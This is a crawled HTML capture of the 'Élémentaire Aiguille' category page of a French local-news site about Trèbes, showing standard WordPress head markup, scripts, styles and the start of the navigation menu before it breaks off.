

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/category/decouvrir-trebes/enseignement/elementaire-aiguille/
body_size: 23852
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Élémentaire Aiguille | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.atrebes.com/category/decouvrir-trebes/enseignement/elementaire-aiguille/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-aiguille\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","name":"D\u00e9couvrir Tr\u00e8bes"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","position":2,"name":"D\u00e9couvrir Tr\u00e8bes","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/#listItem","name":"Enseignement"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/#listItem","position":3,"name":"Enseignement","item":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-aiguille\/#listItem","name":"\u00c9l\u00e9mentaire Aiguille"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/#listItem","name":"D\u00e9couvrir Tr\u00e8bes"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-aiguille\/#listItem","position":4,"name":"\u00c9l\u00e9mentaire Aiguille","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/#listItem","name":"Enseignement"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-aiguille\/#collectionpage","url":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-aiguille\/","name":"\u00c9l\u00e9mentaire Aiguille | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/category\/decouvrir-trebes\/enseignement\/elementaire-aiguille\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux de la catégorie Élémentaire Aiguille" href="https://www.atrebes.com/category/decouvrir-trebes/enseignement/elementaire-aiguille/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/categories/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="archive category category-elementaire-aiguille category-144">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h1>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h1>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-category-ancestor ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte 